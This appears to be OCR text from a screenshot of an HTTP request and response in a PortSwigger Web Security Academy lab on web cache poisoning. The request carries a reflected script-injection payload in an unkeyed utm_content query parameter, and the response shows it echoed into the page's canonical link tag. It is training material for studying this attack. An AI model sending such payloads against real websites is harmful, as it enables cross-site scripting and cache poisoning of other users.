 Request
Pretty Raw Hex \n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host:
0a3000e4032511c48009851200ba0059.web-security-academy.ne
t
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
0 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
1 Sec-Ch-Ua-Mobile: ?0
2 Sec-Ch-Ua-Platform: "Linux"
3 Referer: https://portswigger.net/
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: en-US,en;q=0.9
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11378
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0a3000e4032511c48009851200ba0059.web-security-academy
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>